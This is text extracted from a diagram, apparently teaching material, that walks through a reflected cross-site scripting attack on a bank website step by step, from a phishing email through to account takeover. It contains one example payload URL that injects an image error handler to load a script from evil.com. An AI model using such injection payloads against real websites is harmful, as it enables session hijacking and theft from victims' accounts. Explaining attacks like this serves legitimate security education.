 1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim's
account
4. Victim's browser
now trusts the
attacker's script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage